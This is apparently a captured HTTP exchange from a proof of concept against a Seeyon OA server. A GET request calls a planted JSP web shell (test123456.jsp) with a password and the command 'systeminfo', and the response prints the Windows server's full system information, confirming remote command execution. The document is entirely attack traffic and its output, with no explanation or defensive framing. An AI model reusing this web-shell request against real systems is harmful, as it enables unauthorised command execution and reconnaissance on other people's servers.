 Raw Params Headers Hex
GET /seeyon/test123456.jsp?pwd=asasd3344&cmd=systeminfo HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B8BC95E6CEA0E336C4FE9DA5BA51C4DD; loginPageURL=
Connection: close
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2184
Vary: Accept-Encoding
Date: Wed, 26 Jun 2019 08:43:57 GMT
Connection: close
Server: SY8045
<pre>
主机名: U8SERVER
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-001-0001076-84694
初始安装日期: 2018-10-20, 13:45:27
系统启动时间: 2019-06-17, 9:40:03
系统制造商: ASUSTeK COMPUTER INC.
系统型号: Z10PA-D8 Series
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2501
Mhz
BIOS 版本: American Megatrends Inc. 3303, 2017-05-04
Windows 目录:
系统目录:
启动设备:
系统区域设置: zh-cn;中文(中国)